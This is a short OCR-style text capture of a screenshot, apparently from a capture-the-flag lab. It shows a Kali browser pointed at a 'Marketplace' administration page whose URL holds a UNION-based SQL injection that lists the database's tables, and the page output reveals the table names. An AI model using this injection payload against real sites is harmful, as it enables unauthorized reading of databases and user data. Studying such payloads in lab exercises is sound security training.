 10.10.171.214/admin?user=0 UNION SELECT 1,group_concat(table_name),3,4 FROM information_schema.tables WHERE table_schema="marketplace" -- 170%
Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec CyberChef
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User items,messages,users
ID: 1
Is administrator: true
Delete user